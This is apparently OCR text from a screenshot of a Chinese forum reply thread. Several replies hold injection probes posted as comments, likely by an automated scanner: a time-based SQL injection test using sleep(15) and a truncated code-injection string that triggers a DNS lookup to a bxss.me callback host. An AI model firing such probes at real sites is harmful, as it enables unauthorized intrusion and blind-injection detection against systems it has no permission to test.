
if(now()=sysdate(),sleep(15),0)
07-12 22:14
回复
nickname
110楼
\'.gethostbyname(lc(\'hitsb\'.\'wqeshcrfc6deb.bxss.me.\')).\'A\'.chr(67).chr(h
07-12 22:14
回复
nickname
111楼
07-12 22:14
回复